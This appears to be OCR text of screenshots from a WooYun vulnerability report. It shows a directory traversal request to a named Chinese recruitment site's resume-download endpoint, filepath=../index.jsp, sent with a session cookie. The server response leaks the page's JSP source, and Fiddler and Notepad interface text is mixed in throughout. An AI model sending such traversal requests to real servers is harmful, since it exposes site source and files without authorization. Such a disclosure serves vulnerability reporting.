 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Tue, 29 Sep 2015 09:51:55 GMT
Server: IBM_HTTP_Server
Content-Length: 6352
Content-Disposition: attachment; filename=../index.jsp
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Type: application/x-msdownload
Content-Language: zh-CN
<%@ page language="java" import="java.util.*" pageEncoding="UTF-8"%>
<%@include file="/page/jsp/common/taglib.tag"%>
<%
String path = request.getContextPath();
String basePath = request.getScheme() + "://"
+ request.getServerName() + ":" +
request.getServerPort()
+ path + "/";
%>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>国家电力投资集团公司招聘平台</title>
<link href="css/base.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="js/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="js/jquery.cycle.all.min.js"></script>
<script src="Scripts/swfobject_modified.js"
type="text/javascript"></script>
<!--[if IE 6]>
<script type="text/javascript" src="js/DD_belatedPNG.js"></script>
<script type="text/javascript"> DD_belatedPNG.fix('.banner_index
.btnPre,.banner_pro .bPre,.banner_index .btnNext,.banner_pro .bNext,');
</script>
<![endif]-->
<style type="text/css">
/* CSS Document */
ave Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://zhaopin.cpicorp.com.cn/hrjs/downloadresume?filepath=../index.jsp HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: zhaopin.cpicorp.com.cn
Cookie: JSESSIONID=0000XA-Nc97P43WGujLBX1M7Z2V:ncMem03
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
<%
String path = request.getContextPath();
String basePath = request.getScheme() + "://"
+ request.getServerName() + ":" + request.getServerPort()
+ path + "/";
%>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
Find... (press Ctrl+Enter to highlight all) View in Notepad
37:14.1732621
www.wooyun.org